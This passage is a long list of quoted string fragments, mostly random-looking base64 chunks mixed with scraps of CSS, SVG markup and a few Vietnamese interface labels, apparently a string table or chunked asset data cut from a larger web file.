"sGqHHE+MyW", "còn lại: ", "Gc/MnnVF6e", "JTOh8Us2mG", "/GZ76QaWEk", "TpbJ9SJJnY", "xO008dO3kV", "J0zs4STuWZ", "DAjdLJMTSp", "txD5AADg9j", "aUPDlDqo2W", "MwYRGEnPS8", "p046YWO43y", "fBP5iHsznM", "O8K/lW//Yh", "RNzz8rE3Nv", "YVOvkGxnmK", "vfsA5UYz5t", "bQXDvTeY07", "WNeSbAV8z+", "exbrNCdxLz", "5X2D//7/zi", "PauTuOcxE/", "6tRdPZ36mG", "lYk9nKVnwY", "vi3tjqtE1x", "DkjQzM+Ht0", 'lass="traf', "y5iYe3Um5t", "Jje6UgmFJt", "asqSEHkxD2", "k5tgZgDynU", "8zwUWhzBnu", "qNLHNNFLtT", "0Ke6Je1niX", "Mcz/KvgtBM", "eqG8Qe5mnP", "PuZnM/d+pX", "qebMeE1W6Z", "A+DIPxwAAI", "0s8xzuyS7e", "cYdeGmcKjP", "PP+Fjb13d9", "cagEAgFV8/", "Vzhbo", "nhJJivI7pz", "t9txVjYHQ/", "NeFMCAADAR", "eqOR2HsrmJ", "dMsBuSLmtf", "nmyKdvi6Mm", "eeVz+YNpnE", "9WFC8fkE32", "DAqXkYAoBO", "qb24kphys6", "He9rjexSTC", "/1HP3NFnCr", "qbNLY/JyZB", "bg4n3I3N1Y", "QSdAuIM98Z", "D4AAAC2wMs", "AACM82IFAA", "7hknH8H0Pv", "KeF+IeQBR+", "w94bnnnyD5", "deR2DL1tV9", "uyFN5+eEfb", "8tr/00skyO", "O+b4Zvix9P", "l7gzfM33xw", "ZYJZucxwRk", "aXmZnuK9Zw", "1MiXqH3I8z", "5i1kMZknvQ", "1/xSd+jbid", "xLmgaexyAx", "e+6a4V9gU9", "U/V7D7PUeT", "4lr8pGMij6", "nu1nWGewzT", "5BP3xL3SM8", "Firefox", "lvDtTg43Xq", "vc5avTfe5u", "gWuRU4pHoj", "D7/323wlHw", "UuAcAAH0co", "nBDNiHu6s+", "1p2yoa+b5c", "39d51Xi3tK", "9eP/Rz1wRp", "cdAAAAd+yD", "7/LYeO6pxu", "WUMg0Z4SCF", "i60/ucuO+5", "rg9hNvQOeC", "DlLmf5yr8B", "3iHgDMgTcB", "EzXAOzjjtC", "85V6e7+f9m", "yIYQmiQ0Jj", "1pkidt8tjm", "mwA4EnFP3I", "6ii059K30D", "CYQNwT9yLE", "AAJ3gzRMAA", "GpCcS9pIm4", "ZncS9mnWak", "6tdRL3dGcd", "s1rU4R03ZV", "2WMA88jUVm", "Pah9hhGsfU", "e65mZh7NV6", "5aJ/5u8e6Z", "Gzqtf/8AAD", "HFP3EtMiXv", "2F2+atkaN0", "gs2+k0M0In", "Zytye0TeL2", "Jeba/zwmqb", "IwOSU0oxqj", "smLneyQl/c", "CXkU/cq28O", "XzxPb/zu/4", "pqPqyVym4Y", "hdEexcaGXE", "L892EvdKE9", "JO4VN0Hc2+", "FvXU3xb365", "puOBPnmP09", "yvRtyzO4l7", "2bxL2FyAcA", "5cC6NR18N1", "n+UUjjBFzb", "Ye5h7jlQmH", "8x8/AiH5i6", "0c4NHfBjIp", "1upWp+CzNl", "z6Vqx3xdOd", "7i1EPgDgiD", "uyLGoHM1l1", "1bPmhhZg/+", "3RDZFPgDgz", "inu1vc4Lq2", "fbuVot7C5E", "bcW4h8AADr", "4h4AQDd4Aw", "B1wIAMAgA7", "6hE2JSvWDJ", "9SrdTXmfob", "0HO491q+Y7", "JmWtemO0+v", "xD3xL2Ijk2", "JxGPuKea+l", "c5kJp8XNvb", "6Zn02DyIYR", "DvjHGfv5Xf", "1znLgHAPTz", "Nus/knxC5J", "Ywy0TwIzQy", "v09n3isZu3", "/0wcS+9Ke7", "MwjUnFpiyH", "eEc2Ie8Q9H", "-padding-x", "o1p2yoa+b5", "2YCpvfWFvm", "QW9IsLc++1", "AsC4vvAAAj", "H2D2Ms87Tk", "CWQ9lSO5BV", "Y1Hd/5w0om", "sQ98S9xJS4", "ORKa+/mnm+", "s05zEvchIq", "RHzE0jG45j", "90m6tr+0Yd", "7cLcw9yzCH", "EM+/Sj/N/i", "g7ol7EeKeu", "2ciZFTdTJM", "AhvKAAAAG5", "DdwvyQ5ebi", "LfFPMwlZMn", "Ef1it9ZAOA", "7ZVDMr96bC", "n+cq/Ad9fr", "C6Z2OZEKxq", "INt0wAM0In", "8m7qU3xb3a", "6kXMsJN0tp", "vsc/qoOPyB", "xsNo/9XqeI", "Bwxxn7lf00", "juxxlBZyYa", "QdQyp5bNdN", "bnOVr033u7", "LR93DynUTh", "vf5r5PmYEn", "OqHUR8s0nU", "yD5+oK++JU", "jpkP92SE/3", "FMqc4Z5s8x", "J3kbl1nuMc", "YA++mf/DF2", "lcj7vmcxD2", "d5r+Y71PoQ", "H+y5VmGnfg", "nqt9GONsZu", "b6LZ55rV+m", "8sfLPIT+5N", "UkYgmZm0nH", "ziZM3fEojN", "Ws05zEvchI", "EPkA4Hju/Z", "AmdTbVOKW/", "k2kycDH1/V", "51ytviQvz3", "6pjAh7Dl+7", "Yz8TcszIx9", "ncflD6Z9Nn", "zX8ZI35OMh", "IK5VifL5Hq", "ACX0U+4t5u", "eAAA74VAKA", "zCl+I1cm73", "m21wNdpZYz", "4X4h7AbLgY", "aPm2lwPfqh", "79z8njbFPX", "6mSuc3mnxC", "6eexLybufc", "ADswHsX/00", "Q+61JmXgOG", "+Ke4VNcS+3", "EEKDhLmHuW", "/XSyTPu2M9", "WK6Ob7cS9N", "3ru2Je4VNc", "nw7QXzAKdh", "wZwubcZ81/", "aY9lLetzMf", "OZKeGtmTw6", "LAOD94AADs", "QEZ5p3S2SC", "bkXnpdX6xN", "xb36Ztcdxb", "WEnY63VhFO", "bBNM7HcmEY", "Ozb1eeUtcm", "cYjNBy4S59", "RNxT5jYzkn", "DMjdLLM+1v", "tF87z23WlC", "wasQ9n5O4Z", "xbX4ScdEHk", "uAAADXj3X/", "yTTz11/XxK", "ICt8HICAMD", "TAP80zuHea", "bkLZlT8wrw", "0Mk0GLqa+/", "HGK8IlJuae", "/DiQQ479ca", "KLWTTqbJwM", "2UnM0EnQLi", "AwGUOywAAw", "EPAACYwRsN", "9Ka4V9/suL", "wz2t9Rrufc", "96knMrLn3J", "Z7i7+VVVOW", "tW5vH0q4Vp", "lxz+u8mUzc", "OJ3FPd6ZWJ", "YyKPo5mHiN", "7rmW7uQk7h", "Yp8FI3ANIw", "CzWSTHP4Z7", "vigu2WgVMn", "8xir4Z89yR", "J0OaGYcy9f", "PiXmmz/TBx", "zJQ5i5hXAt", "Jjzjmr/ztf", "659mvo8ZgW", "U7cSxP3AIC", "u9Y70OoM5n", "MSE41PQzvk", "A4fmgAAAPA", "LvQLfXa/rT", "Cz4Lu8WNoa", "gBHkNm3ZhQ", "veUmWVneDX", "2HOOy0TzM5", "j3O491q+Y7", "3yt17REstk", "24V3HWfX5n", "7ol7EeKeuD", "jD+IuDiW3R", "YmHv61JOYm", "j/N/nOIe6p", "6lJj++utm4", "YLrHx", "ad6WvTusd1", "l4PdJVazvR", "Lz7tAu5+1n", "uEtMZ/pK58", "GeH8/pnnvt", "Inu+ja/iLS", "fWC1L1TXHv", "VPcy22Key1", "WOpu/ZW+b9", "liOydxT3fe", "Z+AednOlpa", "xc29n18/FH", "3/5/v+uk7i", "yASrcsT5zJ", "HS4HBF20zH", "cE/dGp8S90", "ZCZ1PqnyqY", "l7FufosOwk", "+OeS0JCAzU", "O3AsvinsAA", "PLNjMhNMyp", "DsmrNZ/Y5x", "zE1LVrJ1Kd", "FvmmmIXtmL", "OXNJVtTLAi", "WZMhCS3bYy", "-width: 4;", "4l73Zvth45", "D5/8Bd/ec4", "7ZSNwDAGgO", "4oWJEEJGYe", "at8wLUO+Gf", "4wzXnecU3D", ";\n    padd", "LPObfUitk8", "3JNv8FxdYV", "mIe+GBxL36", "NP2enDqbMT", "IMCAIAlfBP", "w0tDFjW8Wg", "HNMDvnO491", "yi67tLyKdT", "b2JTYLpnY5", "PHbztoAi5t", "5W6Is7KVPT", "uP0VmQ+DDX", "cai8+ZHrzA", "5W33nTsu1u", "JTLAqR5zPT", "t8Us7AdE5c", "jcA4APD29y", "kQ1jf9Hl0N", "7AABsy8ERA", "7qzDnEPAPb", "LjLQ64xD3z", "pjtOvZARbp", "hU520bX9Ra", "OZmo2EOpOZ", "Wfj7lse572", "3tjiJe+WJr", "QJh7r5V7rv", "A7XghAwCAg", "Fplon38gwT", "X1cRRPvDBT", "58ABgs8Q9c", "d93LDXFtQT", "fTn/uc6XHp", "DAhyEAAAA8", "O0PF8wU7sC", "8AYDs8mAHA", "sM92cVbMLX", "VPdQifEpHr", "He6/lO9b7E", "AumNtyMxgX", "LEPXFvgMgH", "eHdrlvP3sf", "HNJsCsQkyt", "zDG2czUz4W", "Hq09Ex925j", "ONo5iFiN8/", "qUydcejMHZ", "n7hX2RT3Gj", "EnHRB5HMw8", "3nWIE7be+4", "4wX0U+4t7t", "bu6ElS0row", "I4mnmI2M0z", "3IphuslrnV", "5MqEFJmpmZ", "ny+R6kaTOR", "82iN3UO+CZ", "v7mJh7+tST", "2E3QKiDPcG", "6G5BfuhyM3", "uJfeFPdqe5", "z/hY29f2Cs", "VWcOWH9o2p", "rmiy6HtkaN", "czMx9+rMRE", "F9JyEuvXk1", "        </", "aeqHqlLBBs", "SdzTncrLs5", "U5OEAphY5p", "3anudF1bbF", "dsAADg7lyP", "rDavZKbWpj", "/AaVx3TnxB", "dUzXyf5i08", "2TmYZPdQud", "bc601+YNwS", "tK3M+vXxXr", "Pq6t5nv05y", "3OvzrwU5t4", "Nt3oKpPRp0", "zNCg1E62Y2", "wuRDwAAOAo", "IIoe+LFwNC", "daJpidxwRn", "GnvLQh9H0H", "3rjPcY5iOB", "YG4R9wbjoo", "bx4DFNYp61", "Gi/Z0MbE3M", "WZqbSbjxOR", "5V6B767X9S", "b8RogQb8Tc", "vCv+HHgAAj", "8Ru6h3wTHB", "lNlXo/YYHC", "tDcqL", "fmfy6BydPD", "mSmvz6Y4VS", "JZ+q1bwsR7", "lanWpmQbXo", "in7gn7kWJe", "euM9xjmI4H", "TJiJuSfqG8", "bfOIn+u204", "d94d2uUk7u", "m6W5AfutxM", "ZdpZYz/VKe", "VN0Hc2+Ik7", "PCY4o0NSE4", "Ij4NeJ2mvX", "LEPdOHfeW/", "K+EnjoZpn3", "4JmH7TOKbW", "AgtkSst4nH", "NlYu7ZJh/B", "CHMYBACAg2", "wCfgPPIR93", "3RKXGvtNl+", "y1y6q3XCqe", "D78R9xavim", "4p64F3HiuL", "M4ptalQt83", "pUntnIS93T", "WQaXPLZeJS", "3OXHfcw88k", "KTel5gevss", "C2Y/U+IgZl", "/MWnul4kMa", "amRL1D7scZ", "GmmcQdeGqf", "+5iYe/rUk5", "nNc/89yPsu", "/Usu5xnbO+", "uYWOIm+EM3", "0WtU54P5h7", "mQd1qaUwb2", "tIwsWYrjNa", "9auz3XjHyx", "ArPavJKZWp", "aXs9OHU2Yv", "BMcFEoc4Z7", "cQ8AAPggAA", "qZ10Mk0GLq", "iYjNRJ8v0Y", "5CPuBWcQ96", "vlXvusjzY4", "Bh7zvDCHvF", "2UuWj4UD1w", "g7fPdAX5vT", "GeAyZdWJK4", "4whIvZCpqt", "99LM+GSYe2", "H6Lo+N555q", "Z5JOlnkO92", "67Q7uct5+d", "C5hj8amTTt", "jPz8SMcmrt", "O8WyITrMoR", "Qwvj/zLzYM", "Y1Cpor2V6f", "vke8W4p5vM", "LGom7gi3BU", "zL06E3NvH/", "2nnuqsfic6", "davmO9D6HO", "2NjW3thyHf", "dq1mlO4l5k", "9+nxzZxnxs", "AIAyP/mzP0", "QTuRzgTH7F", "yTOBiTSmba", "0Ah05wRClo", "EHo5Ye5h7l", "a++dCcnca+", "c/89yPsu9C", "wXeRCnSzT0", "WazTnMS9yE", "4t4WJ3GvPL", "04cZwpTxhh", "6a4FyTuAQC", "30sz4ZJh7b", "3O3JLEPS/E", "9+vx/yzYDv", "6lGJIuUipT", "W4V4C4t9pJ", "7ol7ESvHvY", "6deSnMvWVM", "vG9xLmjRdt", "Yu829N2HyI", "HiXsAQBsv7", "0PcDCdxz7Z", "o1Y5ywFBFy", "bYfJO7l9u5", "BO3BP3IsS9", "vHhfrWQaXP", "KU3Y21bG7r", "DM4EUDAIBN", "7hwhc4l5+F", "13kAwAAOD4", "+Y9rxL0pm+", "VN+t78zbFv", "b96muFffLN", "jap0IIYQ+j", "WHat51/uSe", "idll7r0Jkw", "wV34NrsTNw", "RFvUy", "bIxTZdaw5Y", "eFPcAAA7Ew", "LPCByAAAAA", "LCvDdOlanV", "6V+fgRDs29", "nGqn2jGoVN", "KYDOo0scU9", "LMt3sLpvTT", "KWQOTD6HPI", "d0Z2pF4p7V", "AAG5M3BP3I", "RerTPx0Exf", "AAC2wIsJAA", "CYW5h7lnEe", "tinu1zT7iX", "uzfbDxL30p", "iMQ4W5Nzz3", "3vcWNeSbAV", "fS/hbmHuWc", "ZETysTkJum", "OY2pD6xg6d", "kwf1n3Typi", "BAOyRwxQAA", "Ez9YCyOCzs", "OTiHt2J3FP", "zMvTrzUph7", "ZKXu0oCSjD", "n3MgG/s47e", "/doU9xLDD+", "xD0AAGBD3j", "cW/whvmb4l", "55Ie4BuOCX", "CBqmVPLZjp", "jnVhDya0D+", "JY5MfV3VLP", "t66GSNfGkQ", "I3qkPGDncK", "f6T6bRTpdT", "Ve21966WSZ", "rkkymLlU5O", "QBAFD4wAAA", "xJe51b7YfJ", "1VbPYtzkGz", "FXm40c4NPd", "mLKZB3WppT", "uYc5wT2CBT", "Z9OlmnfdoZ", "pck+q87cks", "j34/1HP3NF", "8GAHACcn7o", "e+Le1avaN8", "lXuu9mGMs5", "sd6HUGcyk8", "go-size) !", "JenG/FmQ3j", "H5HpnpM5Ep", "2UaWrKkhB7", "jE+GuedmYu", "gh9JriBYcQ", "U183y4ZONn", " var(--tra", "44VaZWl5pp", "spsgHAACcn", "4Ao+IAAAAD", "AWIOXTwAAY", "zLACOzft3b", "dgd/qFvuUn", "fP7JjMNHyq", "ZTtxLE/cAY", "sJugUEGe4N", "e7N9sPEvfS", "W95/3NV/67", "IA4LO90x6o", "NB2qAgxD3x", "wAALAOD94A", "vfgAAQDdxb", "MahU0d7K9P", "/Iw+RDqF4t", "Lfk5l8vtk4", "66WQOm+Xxz", "7ZnNEhqQnE", "injKz7AyvR", "XNvZ9fPxRz", "c7v+v/kn2Z", "MzH39jHvZu", "7hWfvOmmuD", "uVmJ5PvPa/", "gHAADcghcR", "Je01Xtm2Ke", "ZwpTxhhnCl", "hL3ipsg7m1", "94LEPQCAVg", "ckvf/H0cbe", "9cS9C3BP3E", "AbCIV+Yh7N", "bgAA2FR/5B", "UAAAh4E/nE", "f/t1H/8j//", "LcfiOJXCaM", "Qdj8LYXcWy", "qTK0WKcbZy", "Nn+oWOiEm1", "mfI09LnDve", "AANyUz/9w5", "AHAAZyOfuC", "Snu1fY6L6y", "b4l50U9y73", "zKSBok/c4b", "mXR8Julkme", "2Rlejbjncx", "PsF32aO1Z+", "Mw/5tqvoyo", "7FCUzHp5pe", "gA7XI5+4N3", "Kn1wgFIfLd", "7iXu68+7QL", "TXGvvjlM3A", "SATS0TNTLg", "ZJn6upfQGc", "aGgRVLJdGb", "wlLsx741SZ", "A8CE4jXzEv", "wcxzQvdZxN", "YGrDw2hcwB", "3I4e2o+0XB", "hL47nxC7u2", "udbcZ8I29r", "bDC4zs37d2", "0AdkDcE/ci", "6fu125h7oF", "ZfF7Y2Pfx8", "5nMQ9i3N0W", "MTD6E0JnYH", "lik0bopsLc", "MbuKpZ1TPf", "vVL48YiHu6", "NeH9PwVHsW", "Id3tFcLOpm", "mZZ3Ft3U9y", "UbQmYmGNmZ", "2jmIWKIaXL", "nsM0/EA5B0", "9R5viXmK4b", "LE+cyU8NZM", "Ie6udxD3d6", "14uU7xb3Kx", "DchLgn7kWI", "Fp046YeOx/", "A5zggAADci", "hGJTrZNvZJ", "/e9zkMAAAh", "edNNcW9sdd", "6Vibm3j4m5", "+0cQt9HAGH", "t9crCaZ9sz", "gri0oJj6Sm", "imuJdZFvfW", "HLuHdmRpsv", "KhkcSctH0o", "vbtWn", "7dzXBPSx17", "4IzOiQ1oRi", "1|2|4|0|3|", "FPchL3dGdo", "aMfXke/2Q1", "8U9yrb7YT9", "iHtmI3EPAD", "flc85V6e7+", "VrolTZVrWp", "th8m7qU3xb", "FWZ86ynGOY", "ft: 0;\n  }", "8S97O3EvZ5", "D196klMzD0", "atopGvi+XG", "+CbFLUhOca", "oMzO8Nu+Qe", "JehLgn7o1O", "/vP/qZK+JU", "ANvkAzTAzo", "8kyoQalS04", "8+gSx3SRC3", "Je6VNtsPEv", "MC5lh86qQT", "fTnBUKWjlV", "LBPg5G4ByD", "0JrryEfccz", "i5oxtamKOU", "k+fpmdtsoZ", "DvjVNlajWk", "AwoAAACm8I", "cSzPjk2Huu", "7Y9Sb8xn9/", "uKNdwyAcwI", "D8UEDRzmOH", "Txfbtk2Mwc", "EATCDuiXsR", "bdEJtXQUeu", "bws7/+K9tz", "TMK4BpXeJy", "b7YeJeelPc", "AGAj3jgAAA", "Pc62zzL/jG", "rIZJx6badw", "j6dfLUzLAC", "5eco8Oys+C", "Taf4Ltviln", "iWWiCtzNTa", "vMSXudW+2H", "iVj3/602iO", "5VLpa+i8gH", "IcU/cG50S9", "-y: 8px;\n\n", "JulkmedwT3", "6q3XCqeQLR", "oAAFb37Kf4", "Kc7w5OIez4", "VgDgAMS98S", "H0q4VpGWBk", "3Zfth6m+Je", "U8jnk8m010", "v14/9HPXBG", "2QDdCezEdG", "SXZzuJe6WJ", "OZBXWopzNv", "q5v+3Hftw7", "Ln8w7bOJ03", "AAA8jtPIR9", "Fue2mqHXKH", "Idybg4n3I3", "xMzL0aL9nQ", "Z+sj6nVzsQ", " bỏ qua:", "Vzge9ckSxM", "nuQk7unO0C", "VPf/Z03oGC", "2h1Z3EvRff", "MADNCJ8vUp", "KzPl9dkUp8", "ALy8RAADch", " center;\n ", "JDWBuJc02Z", "4JtS0CAAAg", "Hbke+cS9JH", "cQTH9Fs+81", "onDm2eM9Ys", "8Jkw8h9Api", "i2Y2qNBd9D", "QT9xJ7iyPi", "wsQMv/t//c", 'n0_647_11"', "3sMsdV7MvB", "+vnz545/7u", "eReUMbctH3", "8dAXkeWBm3", "YBAIAIce82", "J/vpTOh8Ui", "AwDQRdwT9y", "QLT8amml5m", "6hyd+sLpO3", "9zzyLMPcw9", "8AAB4IAYAy", "XMPDZMPIeQ", "xxCz2cxQtC", "lMx6eaXmZm", "3M8Nq8Q+61", "+MlG9qYmHu", "s0doz8bFnn", "B3Ee9TpS3T", "l5pYjsncU9", "igjGluUBbr", "ainer", "E/cGb5i/eY", "KfUWMuEzqY", "e5tvinu1Tf", "nPlDiImVcA", "zfFveimuHe", "jYu7VmJh8C", "hs3MwYRGEn", "t/lsfHcU41", "0EilpC5mXR", "4AwM599de/", "JcAScsJ57o", "Odd4d2OYl7", "d19dhrMpZl", "X9ojlM/iri", "QeymOp9ngo", "Zlp+FS30Ak", "DwMANBM3BP", "ADsmwM7AAD", "p+/Njj30Pf", "mcBEGtO2VT", "N/N5592hXc", "/mE8QbP+qO", "mylZIGT6y7", "b4p7tb3OC6", "+vo+Fp8Ul+", "dPM92newjO", "K62OCbxzrw", "{\n    --tr", "sQbJDDnCwb", "nUyTgYup77", "1jvjqU7/89", "n08IR985nN", "+ihkzXypUG", "8cMk5Oiw7C", "Du+XyvTuKe", "GtO2VTTyfb", "/B4P/eLd16", "wbmHvufXne", "zwKY3cVyzq", "JeA5EPAAC4", "G7u/Up/96/", "ta/NqPChsN", "AK3hDAgCAK", "qksnUpaebR", "QLR/jK1jFN", "gYur7ryARS", "JuaeFgQmH0", "emrJl+Z/Lo", "ymOp9ngotC", "ZzsHZ5z2hS", "pxT3IqL892", "LVlaEUiZk5", "f4tqEw2xpG", "4ncc9ineYk", "UWnvpW+get", "uCfuDd7QtS", "adA5Y6vjsF", "/m8sLHv4+O", "fYFPfEveKT", "94xzL9PH5m", "J18BR8AAHB", "f5MvGhBep1", "S3rczj6VcL", "bk75LPX68K", "rdMYT7B5m+", "Hh2UncU+ZW", "39KkVJiYfQ", "l3t/Cpr77O", "7uGPXmfEY/", "jFMxwOQd3y", "ZefdoV1O4p", "wEeEN2EAAA", "Sk1RmHuGc2", "9yrQdzz+V6", "YBv7FH2sz/", "fOoh3zngA8", "a3PCYnQ5oZ", "LTfcO976zD", "nGHXhpnCoz", "JKpjPrZ5xr", "sqmOX8tZMy", "3duhsai+uF", "23yUN8ll4C", "wrmWp0sk+t", "KibbMbl9CD", "2w8T93J7dy", "EAIBPy4//c", "FX0oAWMYv/", "KGZYnNG6Gb", "c8/AuH9owH", "x8Tc0+fehI", "AgDgbvVGPn", "yNTXfgTR/n", "hdU2xb1zxb", "MGQrLbVubx", "6yPCFz9+sK", "t1J3NOdd4d", "AQB8vUQAAc", "7vmcxD2LdZ", "yYcQQhh8CD", "N1jCjKh52/", "cODj34/1HP", "t4yJuVdnYu", "zNgvmrcBNG", "LGX6y70C31", "z8SMcmnu98", "Pycue4V6Fz", "j3CStzaY4M", "bS7Yp8FI3A", "dxXLOqZ7cQ", "cKO5dvXj5T", "Tpbpw7pvWh", "M7dGgO2hhz", "2OYl7ujO1I", "JREFUX7xp2", "hhNA9xZ94Q", "XjpZJidDmh", "vUi9MaxFx/", "ce/xS3Evsy", "7kkBXa54Ha", "46U+MxTCE0", "rE6WuX130i", "vcEbopsiHw", "p+4BwAAsCp", "Gv9MsU8vQw", "qfN2eQxTX1", "cIJUy8H9kw", "BlMw/qUhvm", "N+3duQu2Ca", "xO4umP1MiY", "FibmXp15Kc", "znLgHAMC+O", "/6mSviVJmP", "4ZtcwtoJBp", "sVq5m+9P2c", "8nSxT/x4X6", "OItmNrwMBo", "H1YAAAAwnV", "fIhhNDrig0", "b24Upiys6m", "+V6dxD2Pmb", "Qsy8v0gdE+", "5FN8W9+o0i", "c8IcQ8A3sP", "okAACAASUR", "ivrEbWrKkh", "       <pa", "yrMy+FubeM", "8gn7ol78zb", "I1puyoaxf7", "Hs1iHs+36u", "M+nVvQ+6l1", "25KE50vmfI", "KPo5mHiN08", "l2xoY2LuYe", "vDmT65/l6W", "wie855KPf5", "WFM145qpuw", "nXImZ", "U4IAIAwEF9", "K1I3LM6iXs", "% !importa", "LgunPll1oQ", "JdZFvfW3RT", "9fZ947OZtA", "T1xr3KDyAc", "MsjO8GnHP5", "cOKAAARHzx", "0ToUZ33qKc", "H0N1Cz2bY7", "qCM827JTLB", "Wdrpj1Btxr", "+wBwAA3DNv", "imuHe7zdf/", "uAjmyx/uTf", "QMAALgLr16", "M3xb36Zoa4", "DqxH3fE7in", "Ee9TpS1tuf", "aN08kyoQal", "7AAG4SADgU", "SO+lkmgxcT", "l7vZtcdxb3", "4LfOABAABA", "7cMYZzNTPx", "5MmHvDc0++", "bPPNav0wxT", "/80833MCDw", "mu2D2MyUOY", "b29R/L1KWT", "i9mXo9YZ0Z", "vWM/ROzmmR", "dEzk8f/P3p", "R+b5H5AMAA", "l072jv0QsZ", "z7ZT2dC55M", "xgsUxzuHea", "mp9M3h7gZz", "r7S0OiHvTN", "MrPsDK9G3P", "a3Ke6Je1ni", "jnM1M/Vw4O", "rbop79c1x4", "AhFGoyzLMT", "Lmoh7wsQeT", "vPbM75ecdW", "qM/Z6KMY5i", "knc0513h3Y", "TneMenM+o5", "aurWFKKMuY", "BuT8dFihQe", "1LU1evs+8d", "ugsZuL9s4j", "+w3E8vyzoz", "wAAHgRv2AA", "AAALCKxcgn", "8IBnWbTOKb", "DAG2BFxT9y", "Drw0ToUZ33", "LlMQmvHXlM", "Nrs8k+q870", "T4DHMNC9SM", "0a+n5LIJjT", "iytYxTY7JT", "sr1Cnk2Xy+", "AJyNlwAAAE", "IBAPh3XiLf", "9048928UXFwYx", "zSTWbaph+y", "2B6H/1c0yx", "atW8bE+5EN", "hEuMTH3RNU", "zzHO7JLt6C", "uoMWxty0ZC", "d2Ool7tsVb", "PZ+TuGexTn", "Xn1znLgHAM", "NyL2+YknEO", "nLZ86nSZzn", "mKeXYSZd3m", "YTsmdw+5F5", "5gsyXbmApI", "OmOUW/EvYq", "eztTXvc18n", "/mO9T6EOpO", "Qs9nIHH7i3", "kvsghJGHcm", "3i7pqOZG4+", "utFybC/ZpM", "8y94bknbxO", "lgFGZv26ty", "Wz3/ml1fzT", "PS99u6QsC8", "cBEGtO2VTT", "dsk49gepdb", "4wLmWHzqpB", "NbnemAoE8e", "mdD6pZlMN0", "upTqdfMoAx", ": calc(\n  ", "PP5zO+JP/t", "tyzO4l7Nes", "AIAwEF9+ut", "mYe1KWWxpz", "YDpvPgAAAM", "EXEOYe5p5F", "dN6BgrtXJM", "j3/p7TD6Ed", "Z+XuFd23h3", "kINSiMTNHC", "2jv0QsZtnd", "YpuMByDs+3", "sLHvn96Nem", "h5yLddNcM9", "qKzUSdLNOH", "RCVbliPOZK", "bU7iXn3prU", "MPfcTMy9Gi", "pgROlmmJpU", "MUIcS019/T", "nXgpzbxkTc", "ZFLgWOaV4I", "9emyAcAbIk", "vkuCBqmVPL", "oY27aPu10U", "MgHMCJ0sU5", "dJm+2HiXnp", "GY0LmGPxqZ", "JaoIzzbslM", "WSbXiyR1Jj", "7uGDEgAAAD", "/CX0O1yJG/", "Dk4h7didxT", "O4p7uVF6e7", "j9ELC3MPcs", "JK3OvebD9M", "1Y0INStLMz", "w7bOJ03d5b", "D4hdklqgjP", "h1NmL6pTTx", "gAMAU4p64F", "5vYJJje6Ug", "sT5zJQ10+9", "AJ9xGPuKeb", "e9E1xr7Ap7", "HITQGGHuYe", "+5zd8eoN+c", "dwvyQ5ebiY", "eBxsAADYzB", "9EFADxJ3BP", "8Oyk7inzCw", "vz3YS90oT2", "N8zfFPeim+", "YcS9hJO418", "hM0skyz+Ge", "R9zLDiHvFT", "XhSc7mIm3j", "VCnjMcz127", "fATTu9xK1f", "zMdEPTJY6c", 'ss="logo-s', "HMMy9MZhqe", "swqawBwAAx", "8AsAceWAA4", "vIhhBB6NfF", "5/9DNXxKky", "qmG6Zf8zNg", "fpuMAM8hsy", "AAACm8IPf/", "y79dPJMu3b", "tKKQMqctHw", "Z5xrmDPcE1", "dFOsXMa9Hc", "l56U9yrb3Z", "4h4A3Bsv0g", "Tfe5W33nTs", "AA7FAADAQV", "LZV3D/3p7P", "742njsf8G3", "7o3PiXmmz/", "hmKCBwxxn7", "uIA5Fp866Y", "dw75fjre4k", "W3FwWnu5iJ", "gAWMK/Rb6v", "yRQihwcLcw", "aeisLcKzHj", "nvxnyyb51X", "NY2pDKozdV", "t4C6Y23IzG", "XzdsAmjG32", "Ey+x98uAHx", "Cm5h5L5h76", "DrjEPfMRuI", "KmOTaf4Ltv", "x3ofQp3JTD", "eeT1iRpxqp", "0p2UCcU9yE", "qScxMffEID", "h8gEAAHviB", "9+neQvPBCb", "MPIYTQmXhB", "m8a9hcgHAA", "wMQ9cS9C3B", "FAbNdHJ8v0", "2+ItnN5Lo/", "c5y4BwDAXA", "ENLlpTQg3n", "+C1TfFvf3E", "XJe5y25lF6", 'ink:href="', "AACAEO8jH3", "YEve6N9sP2", "hznBPtnkLp", "dhL3lJllZ3", "7s4i2Y2nAz", "oM3M8Nq8Q+", "DkmM6HzSZV", "WIh8AnIsP/", "vv/aIHZTnc", "0FVqOdMvpY", "NyzMjH39jE", "S+6Ke5llsU", "S9irPu8ztD", "SMQSMjeTjs", "Kz/SNWKaur", "wIIbRebLQI", "ZUXonADo0g", "n3ka+IeLez", "JjjTvFsiE6", "+tTAtA4zM+", "zL9PH5mZxx", "NtU4pb83kt", "ybuiXsR4p6", "LzkVxnhlIE", "VqyFNNlrGY", ";\n    tran", "AcAbMUhBAC", "mvXGqTK0WK", "cTpuzw2nnu", "or);\n    b", "GLV0cAAAgA", "JsrZM/XeZ7", "32yn86Ezid", "ROzmmR2TmY", "uJecRPEvS1", "b0NmAqb31R", "zwG+1MrGHs", "qQm3B9Et5l", "7GPT9dC9xW", "10Tp8qT1+c", "zdprhX31x6", "BT3b/aePEY", "yzRmhoEVSy", "CrlLLmX4pT", "n+oWOiEm1Q", "3tDbDvXe1e", "t3nbvWdOy3", "FMn0X2bWxJ", "xMb4eBLMzM", "YWHnhGhG3N", "fW/eprBX3y", "r8075F5rUg", "4YATZISOcW", "pMrRYpxtnI", "7OZtAUVMOD", "yQ9vGfHRX+", "TB1vmKzdCQ", "KrL+2E3EOY", "1DidLPNOAb", "FCTMx90R9g", "k532DM7PXG", "CRBycAmEjc", "SDHORqb/Tj", "Q9AAAOwqEV", "dHyq6WVmpv", "Id75Lggapl", "yePAH6ZNdM", "zPtb2NR3f+", "+u8sNqmuCf", "zmemhLdm8u", "pEfmYUEZYq", "JTa/MOuZ80", "4aEKAG5E3B", "0/e5fe6/3u", "Me9HcU+dhA", "k3MsxTVGwm", "222HybupTf", "Jl7OU6S/3C", "cw9yzCHMPc", "flkO87FWhM", "GOxadOOmHj", "fx8Uc9M0In", "9yzCHMPc8+", "sdF1bZFPfq", "ePyYcQQgj1", "zZndEhqAnE", "C237jPcY5i", "Omuok7tkWb", "2BWW1eyUyt", '149.59Z" f', "DVRJ8u7E3i", "XX9HM1a+qm", "8AYDa8IQIA", "zOPpVwvTMs", "ADYtc8ff5J", "a38JMGQjJb", "lJO7pztSKx", "oT2igU4SJh", "8lIGAAAHIu", "a0bRWNfF8u", "s6mO3X0dGs", "5Ie4BXMEvM", "3el9Ttz33A", "uMzM+nVvQ+", "Y/rnJZr8wH", 